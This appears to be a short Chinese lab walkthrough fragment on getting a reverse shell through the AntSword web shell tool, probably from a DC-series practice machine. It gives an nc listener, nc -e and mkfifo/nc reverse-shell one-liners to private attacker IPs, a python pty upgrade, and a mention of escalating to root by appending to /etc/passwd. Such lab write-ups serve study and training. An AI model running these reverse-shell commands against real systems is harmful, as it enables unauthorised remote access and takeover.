

使用蚁剑进行shell的反弹操作

- 现在kali上面监听一下端口使用命令: nc -lvvp 6666

- nc -e /bin/bash 192.168.0.103 6666(发现-e参数不可用)

- 使用命令:rm /tmp/f;mkfifo/tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.142.129 6666 >/tmp/f(回弹了shell)

- 使用命令:python -c “import pty;pty.spawn(‘/bin/bash’)”(python写交互)

有些时候就是不支持 -e shell的反弹,这里使用的是rm反弹

成功进行了shell的反弹

于是接下来就进行提权的操作了

因为这里反弹shell之后没动静了,于是就不写了,提权的话和DC-9的方法是一样的,给/etc/passwd后面添加一条

然后切换 id就是root权限了